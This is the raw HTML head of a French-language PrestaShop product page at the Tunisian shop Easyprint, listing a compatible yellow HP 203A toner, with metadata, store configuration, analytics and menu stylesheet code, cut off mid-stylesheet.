

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html
body_size: 38280
content:
<!doctype html>
 <html lang="fr" data-vers="1.7.6.8">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

 <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="canonical" href="https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html">




            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html">
        <meta property="og:title" content="Toner HP 203A (CF542A) - Toner compatible  (JAUNE) prix Tunisie | Easyprint">
        <meta property="og:site_name" content="Easyprint">
        <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta property="og:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
          <meta property="product:pretax_price:amount" content="150">
    <meta property="product:pretax_price:currency" content="TND">
    <meta property="product:price:amount" content="178.5">
    <meta property="product:price:currency" content="TND">
              <meta name="twitter:title" content="Toner HP 203A (CF542A) - Toner compatible  (JAUNE) prix Tunisie | Easyprint">
        <meta name="twitter:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta name="twitter:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=_OIuOR62Fqo_9IY8mmILvH6CMDNMqT-y-cqFFoYjN4E" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.easyprint.tn/#website","url":"https://www.easyprint.tn/","name":"Easyprint","potentialAction":{"@type":"SearchAction","target":"https://www.easyprint.tn/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.easyprint.tn/#organization","name":"Easyprint","url":"https://www.easyprint.tn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.easyprint.tn/#logo","url":"https://www.easyprint.tn/img/social/176683383552140.jpg","caption":"Easyprint"},"image":{"@id":"https://www.easyprint.tn/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.easyprint.tn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.easyprint.tn/fr/","url":"https://www.easyprint.tn/fr/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Cartouches Laser","@id":"https://www.easyprint.tn/fr/71-cartouches-laser","url":"https://www.easyprint.tn/fr/71-cartouches-laser"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"HP 203A (CF542A) - Toner compatible  (JAUNE)","@id":"https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html","url":"https://www.easyprint.tn/fr/cartouches-laser/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html"}}]}]}
        </script>
    


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765193464">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765193464">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">

  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.easyprint.tn/themes/grainfoodmarket/assets/cache/theme-315fe9461.css" type="text/css" media="all">




  

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0TND"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0TND"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0TND"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0TND"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"TND"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"HP 203A (CF542A) - Toner compatible  (JAUNE) %separator%%shop-name%","description":"Trouvez le toner HP de haute qualit\u00e9. Commandez d\u00e8s maintenant et profitez d'une livraison rapide et d'un excellent service client chez Easyprint.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3089":true,"product-HP 203A (CF542A) - Toner compatible  (JAUNE)":true,"product-id-category-71":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Easyprint","logo":"\/img\/easyprint-logo-1749036876.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.easyprint.tn\/","current_url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html","shop_domain_url":"https:\/\/www.easyprint.tn","img_ps_url":"https:\/\/www.easyprint.tn\/img\/","img_cat_url":"https:\/\/www.easyprint.tn\/img\/c\/","img_lang_url":"https:\/\/www.easyprint.tn\/img\/l\/","img_prod_url":"https:\/\/www.easyprint.tn\/img\/p\/","img_manu_url":"https:\/\/www.easyprint.tn\/img\/m\/","img_sup_url":"https:\/\/www.easyprint.tn\/img\/su\/","img_ship_url":"https:\/\/www.easyprint.tn\/img\/s\/","img_store_url":"https:\/\/www.easyprint.tn\/img\/st\/","img_col_url":"https:\/\/www.easyprint.tn\/img\/co\/","img_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/www.easyprint.tn\/upload\/","pages":{"address":"https:\/\/www.easyprint.tn\/fr\/adresse","addresses":"https:\/\/www.easyprint.tn\/fr\/adresses","authentication":"https:\/\/www.easyprint.tn\/fr\/connexion","cart":"https:\/\/www.easyprint.tn\/fr\/panier","category":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=category","cms":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=cms","contact":"https:\/\/www.easyprint.tn\/fr\/nous-contacter","discount":"https:\/\/www.easyprint.tn\/fr\/reduction","guest_tracking":"https:\/\/www.easyprint.tn\/fr\/suivi-commande-invite","history":"https:\/\/www.easyprint.tn\/fr\/historique-commandes","identity":"https:\/\/www.easyprint.tn\/fr\/identite","index":"https:\/\/www.easyprint.tn\/fr\/","my_account":"https:\/\/www.easyprint.tn\/fr\/mon-compte","order_confirmation":"https:\/\/www.easyprint.tn\/fr\/confirmation-commande","order_detail":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.easyprint.tn\/fr\/suivi-commande","order":"https:\/\/www.easyprint.tn\/fr\/commande","order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.easyprint.tn\/fr\/avoirs","pagenotfound":"https:\/\/www.easyprint.tn\/fr\/page-introuvable","password":"https:\/\/www.easyprint.tn\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.easyprint.tn\/fr\/promotions","product":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=product","search":"https:\/\/www.easyprint.tn\/fr\/recherche","sitemap":"https:\/\/www.easyprint.tn\/fr\/plan du site","stores":"https:\/\/www.easyprint.tn\/fr\/magasins","supplier":"https:\/\/www.easyprint.tn\/fr\/fournisseur","register":"https:\/\/www.easyprint.tn\/fr\/connexion?create_account=1","order_login":"https:\/\/www.easyprint.tn\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html","en-us":"https:\/\/www.easyprint.tn\/en\/laser-catridges\/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html"},"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/www.easyprint.tn\/fr\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"slider_photo":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-slider_photo.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-large_default.jpg","width":540,"height":540},"product_zoom":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.easyprint.tn\/fr\/"},{"title":"Cartouches Laser","url":"https:\/\/www.easyprint.tn\/fr\/71-cartouches-laser"},{"title":"HP 203A (CF542A) - Toner compatible  (JAUNE)","url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3089-toner-ecoprint-equivalent-a-hp-203a-cf542a-yellow-jaune.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768739497,"static_token":"6da639ffa75b730bc7e4a1f8a29aa05c","token":"a1c0cf64cc3cc5d4ecb20efcc5558d19"};
        var psemailsubscription_subscription = "https:\/\/www.easyprint.tn\/fr\/module\/ps_emailsubscription\/subscription";
      </script>



    <script async src="https://www.googletagmanager.com/gtag/js?id=G-928NCHJG2Z"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-928NCHJG2Z',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script>
	var an_productattributes = {
		controller: "https://www.easyprint.tn/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"0\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\",\"text_out_of_stock\":false,\"txt_out_of_stock\":false}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.easyprint.tn/fr/module/an_stickyaddtocart/ajax",
	}
</script><style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: 'Hind';
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Hind';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: #ffffff;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #000000
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #e6007e;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #e6007e;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #666666;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #666666;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #e6007e;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
